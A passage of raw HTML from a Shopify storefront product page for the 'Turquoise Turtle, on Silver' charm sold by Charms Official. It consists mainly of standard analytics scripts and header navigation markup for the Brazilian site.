Title"}],"purchasingCompany":null},},"https://br.charmsoff.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79490941263","storefrontBaseUrl":"https:\/\/charmsoff.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Turquoise Turtle, on Silver\",\"vendor\":\"Charms Official\",\"id\":\"8868978393423\",\"untranslatedTitle\":\"Turquoise Turtle, on Silver\",\"url\":\"\/products\/turquoise-turtle-on-silver\",\"type\":\"Silver\"},\"id\":\"48150811050319\",\"image\":{\"src\":\"\/\/br.charmsoff.com\/cdn\/shop\/files\/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969\"},\"sku\":\"A91\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8868978393423,"gid":"gid:\/\/shopify\/Product\/8868978393423","vendor":"Charms Official","type":"Silver","handle":"turquoise-turtle-on-silver","variants":[{"id":48150811050319,"price":1999,"name":"Turquoise Turtle, on Silver","public_title":null,"sku":"A91"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8868978393423,"requestId":"a0bb22c9-9dcb-4211-8a63-17c243247db7-1769306853"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79490941263,
      theme_id: 186303643983,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//br.charmsoff.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//br.charmsoff.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//br.charmsoff.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79490941263,"isMerchantRequest":null,"themeId":186303643983,"themeCityHash":"293516385741803376","contentLanguage":"pt-PT","currency":"BRL","eventMetadataId":"ad59f748-d3df-4706-9bc0-4cdc3d6afdb8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8868978393423,"requestId":"a0bb22c9-9dcb-4211-8a63-17c243247db7-1769306853","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":48150811050319,"productId":8868978393423,"productGid":"gid:\/\/shopify\/Product\/8868978393423","name":"Turquoise Turtle, on Silver","price":"19.99","sku":"A91","brand":"Charms Official","variant":null,"category":"Silver","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":48150811050319,"productId":8868978393423,"productGid":"gid:\/\/shopify\/Product\/8868978393423","name":"Turquoise Turtle, on Silver","price":"19.99","sku":"A91","brand":"Charms Official","variant":null,"category":"Silver","nonInteraction":true,"remote":false,"referer":"https:\/\/br.charmsoff.com\/products\/turquoise-turtle-on-silver"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//br.charmsoff.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://br.charmsoff.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79490941263"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="186303643983"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://br.charmsoff.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Saltar para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='2'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Oferta de boas-vindas para Brasil:<strong> –15% | BRASIL15</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26227750994255__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 127.5px;
        max-width: 127.5px;
      }
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header bo-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/customize-your-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Charms
                          </a></li><li><a href="/products/original-italian-charm-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pulseiras
                          </a></li><li><a href="/collections/watches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Relógios
                          </a></li><li><a href="/collections/mystery-box" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Caixa Misteriosa
                          </a></li><li><a href="/pages/guide" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Guia
                          </a></li><li><a href="/pages/about-charms-official" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nossa história
                          </a></li><li><a href="https://af.uppromote.com/charms/register" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Parceria
                          </a></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contato
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://br.charmsoff.com/customer_authentication/redirect?locale=pt-PT&region_country=BR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sessão</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/charmsoff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/charms_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/charmsoff_/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@charmsoff_" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500" alt="Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=50 50w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=100 100w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=150 150w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=200 200w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=250 250w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=300 300w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=400 400w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500" alt="Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=50 50w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=100 100w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=150 150w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=200 200w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=250 250w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=300 300w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=400 400w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/customize-your-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Charms</span>
                </a></li><li><a href="/products/original-italian-charm-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Pulseiras</span>
